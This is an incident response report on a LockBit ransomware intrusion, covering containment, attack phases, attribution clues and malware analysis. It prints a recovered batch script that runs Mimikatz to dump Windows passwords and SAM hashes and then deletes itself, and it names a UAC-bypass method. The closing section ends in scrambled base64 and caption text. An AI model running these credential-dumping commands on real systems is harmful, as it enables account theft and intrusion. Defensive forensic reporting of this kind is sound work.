March 30 2021

# **LockBit Threat Report**

*Authored by Bethany Cooper*

## K& Gridware

## **Table of Contents**



#### **Executive Summary**

Gridware's incident response team was notified that VICTIM ORG #1 (the victim organisation) was compromised with LockBit ransomware. Staff found that files on the file server, SQL server and domain controller were encrypted and appended with the *'.lockbit'* extension. Ransom notes were left demanding payment in exchange for the decryption keys. Gridware was engaged to carry out containment activities and conduct an investigation of the incident to assess both a) the original point of entry into the network and b) the potential for data exfiltration to have occurred.

Because the threat actor deleted all of the backups, VICTIM #1 chose to pay the ransom to acquire all three decryption keys in order to recover critical data from compromised systems. While Gridware would not recommend that the ransom is paid, in this case, the data that was lost was critical to ensuring that VICTIM #1 could continue to operate and minimise the business impact.

#### **Containment and Remediation**

Gridware's first response to being notified of the incident was to schedule a triage call with VICTIM ORG #1 and MSP #1 (VICTIM #1's managed service provider). During the triage call, the incident response team was able to obtain further information to verify an incident had occurred, determine who was affected, and understand the level of support VICTIM ORG #1 and MSP #1 needed to address the incident. This information was integral in formulating a plan to achieve containment in the environment and minimise the impact to normal business operations. Additionally, an evidence acquisition request was sent to MSP #1 to ensure that Gridware could collect all required evidence needed for the forensic investigation.

MSP #1 managed three servers on-premises at VICTIM ORG #1 under a service agreement. These consisted of the following servers:



Forensic images were acquired of both RDP #1 and DC #1. However, images could not be acquired of the SQL server SQL #1 due to the large amount of data stored on this server. Memory dumps were taken of all servers, however.

Once the evidence was acquired (images of the workstations were not acquired due to time constraints), Carbon Black EDR sensors were deployed to all systems, beginning with the on-prem servers that were encrypted. Carbon Black is a cloud endpoint security solution that is used for detecting malicious behaviour and preventing further malicious activity when a system has been compromised. It also includes capabilities for threat hunting and triage which were essential to acquire data from SQL #1 considering that a forensic image of this system could not be acquired. Gridware's incident response team also coordinated with MSP #1 to send out sensor installation requests and installation instructions to all users employed by VICTIM ORG #1, both locally and overseas.

#### **Cyber Attack Lifecycle**

LockBit is known to operate as a ransomware-as-a-service (RaaS) and therefore, has many different operator groups with differing methods of intrusion. This report details the operator's modus operandi for this incident specifically; this is described in a series of phases in the cyber kill-chain lifecycle, from the initial reconnaissance of the victim network to actions on objectives which accomplish the final goal.

*Table 1: VICTIM ORG #1 Server List*



#### **1. Reconnaissance**

#### **SCANNING FOR POINT OF ENTRY**

The threat actor used compromised user credentials to log into each target through RDP. How these credentials were acquired during the reconnaissance phase is unclear. Generally, methods for reconnaissance are either *active* or *passive***.** Essentially, active methods involve direct interaction with the target while passive methods do not. Because of this, active reconnaissance is harder to hide and can be more easily detected by intrusion detection systems (IDS) and blocked by firewalls.

The following are examples of activate reconnaissance methods:

- Port scanning using tools such as Nmap, Advanced IP Scanner, etc.
- OS fingerprinting, which tools such as Nmap can carry out. This method is useful for finding vulnerabilities in systems that have outdated versions of software. In some incidents, we have even seen that the source of compromise was a single Windows 7 machine that had not received critical security updates. Because of these oversights, these systems can be readily exploited by a threat actor who can then move laterally to other systems in the network.
- Brute-forcing passwords to guess credentials

On the other hand, passive reconnaissance is much harder to detect due to minimal interaction with target systems that result in no footsteps left. The primary mitigation tactic against passive reconnaissance is pro-active; performing regular vulnerability testing, hardening systems and checking websites such as **Have I Been Pwned<sup>1</sup> to ensure sensitive credentials have not been breached.** 

For example, credentials can be sourced using the following methods:

- Shodan
- Purchased from black markets on the dark web.
- Extracted from other sources, such as a compromised workstation or an account using the same credentials that was breached.

1. Have I Been Pwned: https://haveibeenpwned.com/

Although unrelated to this incident, an example of RDP access being sold on a popular Russian speaking forum is included in figure 2 below. This is included as an example to demonstrate the risk of system information being sold on the dark web to other threat groups for nefarious purposes.

Hidden RDPs: Private Session on host's computer, access to browser with FP and cookies, more - \$ 10-15



One of the limitations of this investigation involving LockBit was the difficulty in establishing how the threat actor obtained credentials for the initial point of entry. The evidence indicates that the threat actor first accessed RDP #1 using account USER01. It is possible that the credentials for this account were obtained using passive methods such as from a phishing email that targeted the user or from dark web sellers similar to figure 2. However, the system in question had Windows 7 installed, which no longer receives security updates and therefore is vulnerable to exploitation.

#### **2. Weaponization**

On compromised servers, a malicious toolset was deployed. This consisted primarily of tools to scan for additional hosts in the network, dump credentials for Windows user accounts on compromised systems, and prevent tampering with the encryption process when the ransomware is executed.

This toolset was deployed to each system compromised by the threat actor and used to carry out objectives in the latter phases of the incident.



2. https://github.com/gentilkiwi/mimikatz

- 3. https://sourceforge.net/projects/mouselock/
- 4. https://www.voidtools.com/
- 5. https://www.advanced-port-scanner.com/
- 6. https://www.virustotal.com/gui/file/f47e3555461472f23ab4766e4d5b6f6fd260e335a6abc31b860e569a720a5446

*Figure 2: RDP Access Sold on the Dark Web (unrelated to LockBit)* ь

ħ

*Table 2: LockBit Operator Toolset*

*Gridware - LockBit Threat Report. Last Updated June 2021*

#### **3. Delivery**

It was found that the threat actor delivered the malicious toolset to compromised systems directly through RDP. The RDP server RDP #1 was the first system compromised, and the threat actor was able to use this server as a vantage point within the network. From this, the threat actor could move to other servers to deliver similar payloads, thereby encrypting as many systems as possible.

#### **4. Exploitation**

The batch script files used to run Mimikatz are no longer present and have been deleted by the threat actor. However, evidence of these was acquired from file carving which shows the contents of scripts used to run the Mimikatz executable then delete Mimikatz files and the batch file itself. Analysis of carved files from unallocated space has uncovered these commands.

```
@echo off
cls
color 03
title #3389 Fast Dump
cd /d %~dp0
:64
mimikatz.exe "privilege::debug" "log Result.txt" "sekurlsa::logonPasswords" 
"token::elevate" "lsadump::sam" exit
del kiwi.exe /F /Q
del mimidrv.sys /F /Q
del mimilib.dll /F /Q
del %0
```
When run, this script will create a command prompt window, clear the command prompt screen (cls), change the text colour to cyan (color 03) and change the window title to "#3389 Fast Dump". Then, the cd command is used to change the working directory to the drive letter and path of the location for the batch file. The executable *mimikatz.exe* is then called with the following arguments:

- **"privilege::debug"**  get debug privileges that allow a user to access processes that would normally be disallowed. Debug privilege is a legitimate security policy setting included to allow users to attach a debugger to processes or kernel objects. However, this is exploited in Mimikatz to escalate privileges and dump sensitive credentials from memory.
- **"log Result.txt"** use a file named "Result.txt" as a log file that stores everything input/output using Mimikatz.
- **"sekurlsa::logonPasswords"**  dump plaintext passwords and hashes from the memory of lsass. exe for recently logged in and current users. Lsass (Local Security Authority Subsystem Service) manages the security policy in Windows, including logon events. However, in recent versions of Windows plaintext passwords are not stored in memory.
- **"token::elevate"** elevate privileges to the SYSTEM account by impersonating a token.
- **"lsadump::sam"**  dump local credentials from the SAM registry hive (requires SYSTEM privileges).

After *mimikatz.exe* is executed, the del command is used to delete the Mimikatz files *kiwi.exe*, *mimidrv. sys* and *mimilib.dll*; the parameters /F and /Q are specified to force deletion of files and specify quiet mode without any confirmation prompts, respectively. Once it has finished executing, the del command is invoked to delete the current batch file.

Evidence was acquired from file carving which shows that the file *Results.txt* contained the output from the Mimikatz tool used to extract credentials. Analysis of carved files from unallocated space on RDP #1 has uncovered text containing these commands that were run and their output.

#### **5. Installation**

Once executed, the ransomware adds itself to the *SOFTWARE\Microsoft\Windows\CurrentVersion\Run*  registry key and will remove itself from this key once execution has completed. This is so that if the system is shutdown or restarted while the ransomware is encrypting files, it will resume execution once the system boots again.

To run itself with escalated privileges without being detected, the Lockbit ransomware implements UAC

bypass using the ICMLuaUtil COM interface and the ColorDataProxy COM object. This is so that the ransomware can obtain elevated privileges without a UAC prompt being displayed to the user, thereby alerting them to the threat actor's presence.

#### **6. Command and Control (C2)**

The threat actor maintains persistency on systems using compromised user credentials. Because RDP ports on the compromised RDP server RDP #1 were forwarded to the external internet, the threat actor could use this server as an entry point and move laterally to other servers using compromised domain administrator account USER #1.

#### **7. Actions on Objectives**

The previous phases of the incident were carried out to accomplish the threat actors main goal – to extort funds from the victim for financial gain. Threat intelligence on the LockBit group indicates that the developers of the ransomware offer LockBit as a ransomware as a service (RaaS) offering to buyers. This is a business model that offers a subscription type of service to affiliates who operate ransomware<sup>7</sup>. These affiliates receive a portion of each successful ransomware payment that is made which is split with the LockBit developers. Based on this information, it can be concluded that the operators of LockBit are financially motivated with the main goal being to force the victim into paying the ransom to decrypt their files.

For each directory of files encrypted, the LockBit ransomware will drop a ransom note text file that contains the steps for paying the ransom and the URLs for the LockBit website that facilitates this. A ransom note in the form of a HTML application file is placed on the desktop with similar contents. The desktop wallpaper is also altered, directing the victim to see the ransom note text file that has been dropped in each directory.

In some cases, the threat actor behind LockBit has also been known to threaten to leak data publically if the ransom is not paid. Previously, LockBit had banded together with the now-disbanded Maze group to leak stolen data on the Maze "public-shaming" site. The LockBit developers eventually separated and started their own data leak site $^8$ ; however, the website has been down as of writing this.

#### **Threat Intelligence**

#### **ORIGINATING COUNTRY**

Further analysis was undertaken to determine the background and nationality of the LockBit developers and affiliates. One of the key pieces of evidence was present in the ransomware code, where it was found that the ransomware will cease execution if it detects that the default language of the system indicates the user is within one of the Commonwealth of Independent States (CIS).



7. Crowdstrike - Ransomware as a Service (RaaS) Explained: https://www.crowdstrike.com/cybersecurity-101/ransomware/ransomware-as-a-service-raas/

8. Bleeping Computer - LockBit ransomware launches data leak site to double-extort victims: https://www.bleepingcomputer.com/news/security/lockbit-ransomware-launches-data-leak-site-to-double-extort-victims/

*Table 3: Language Localities Checked with Timezones*

To acquire all three decryption keys, this required negotiation with the threat actor on the LockBit website. A record of approximate times was kept to determine approximately what time zone the threat actor is based in based on their working hours.

Based on the below times, the threat actor is likely least active from approximately 5 PM to 6 AM (UTC). If it is assumed that the threat actor follows a typical working day, then these working hours best align with Russian time zones, particularly Moscow Time at UTC+3. Additionally, threat intelligence currently indicates that the LockBit developers are Russian based, especially because they choose not to target CIS countries much like other Russian threat groups. However, further evidence is needed to determine this with certainty and this is not likely to be uncovered while the threat actor is still at large.

*Table 4: Record of Messages Between Threat Actor and Gridware/Victim*

h





#### **Malware Analysis**

The LockBit ransomware executable was analysed using the following methods:

- Static analysis methods to examine the decompiled code.
- Dynamic analysis methods to execute the ransomware within a virtual machine and examine its' behaviours.

This section details a summary of findings based on this technical analysis.

#### **Embedded Data**

Strings were extracted from the ransomware executable and deobfuscated. It was found that both ransom notes in text and HTML Application (HTA) format respectively were present. This is contained within the ransomware executable and is deobfuscated then dropped in each directory with encrypted files.

/NgAAAAEXRSTlMAScQ1/f0k/v795cCNa4m53VLHdv8AAADlSURBVHgBbdCFseRAFEPRZ8aBZhrKP8qVyrCfbvGRseVr/bDKHw3D0P IZUByVvX7I9hyaqzkxouVoq/bRU2I1y6LSKvYoJaFPIYQYqzu3vv3RJ8Urq82jlCUFZtE6nH3F3RS08TniNhxjG3bxti+HptjqESPuLxt8 *Figure 3: Screenshot of*  v1QG+lMngVqzX8k1Iie1yQ1bSK0/CulIQ2nsizpT/h7B1zbqfcS+3othQOz64LGLJIY5y18Cf8iceFkDsexWzcNiC8veu6Ty *Section of HTA Ransom*  -<br>-8HI6BExvtVdiFzoGLdaYmbo5hy5yK58zm7EI4h5rLPB/4DxqxF47gGEvnAAAAAElFTkSuQmCC"> FireFox</span><span *Note*lass=sp2><img class=im1 src="data:image/png;base64, .<br>VBORw0KGgoAAAANSUhEUgAAABYAAAAWCAMAAADzapwJAAAAYFBMVEVHcEz00VVeqmPweG3wyD/xfHLsXFHDlVX30itXtlZpsm5ttW/ lyFP80QpEokbnSkM910NJsEjmPDnuvhpIiLoocKZinMvc6ep6vWvZLS765tSBsdm01s345JColGfysbE6tkU1AAAADXR5TlMAkd/ 